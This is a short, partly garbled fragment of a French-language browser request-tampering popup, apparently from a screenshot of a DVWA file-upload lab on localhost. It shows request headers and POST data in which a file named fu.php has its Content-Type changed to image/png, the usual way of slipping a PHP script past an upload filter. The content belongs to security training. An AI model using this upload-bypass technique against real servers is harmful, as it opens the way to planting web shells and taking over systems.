 Popup d'altération
http://localhost/dvwa/vulnerabilities/upload/#
Nom de l'en-tête de la ... Valeur de l'en-tête ...
Host localhost
User-Agent Mozilla/5.0 (X11; Linux
Accept text/html,application/x
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://localhost/dvwa/v
Cookie security=medium; PHP
Nom du paramètre ... Valeur du paramètre Post
POST_DATA
filename="fu.php"\r
\nContent-Type:
image/png\r\n\r\n<?php
Annuler OK